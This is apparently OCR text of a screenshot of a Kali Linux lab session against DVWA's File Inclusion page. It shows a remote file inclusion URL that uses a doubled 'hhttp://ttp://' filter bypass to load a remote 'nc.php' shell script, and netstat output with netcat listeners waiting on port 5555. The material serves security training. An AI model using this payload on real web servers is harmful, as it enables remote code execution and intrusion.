 Applications Places Terminal Feb 27 19:51
Vulnerability: File Inclusio
2/dvwa/vulnerabilities/fi/?page=hhttp://ttp://213.0.113.11/nc.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
root@kali: /var/www/html
Instructions
Setup
(root💀kali)-[/var/www/html]
# netstat -nltp
Active Internet connections (only servers)
Brute
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
Command Injection
CSRF
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN 3183/postgres
File In
tcp 0 0 0.0.0.0:5555 0.0.0.0:* LISTEN 10788/nc
File Upload
tcp 0 0 0.0.0.0:5555 0.0.0.0:* LISTEN 10783/nc
Insec
SQL Injection
tcp6 0 0 ::1:5432 :::* LISTEN 3183/postgres
SQL Injection (Blind)
tcp6 0 0 127.0.0.1:41839 :::* LISTEN 8910/java
Weak Session IDs
XSS (
tcp6 0 0 :::80 :::* LISTEN 10769/apache2
XSS (Reflected)
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 8910/java
XSS (Stored)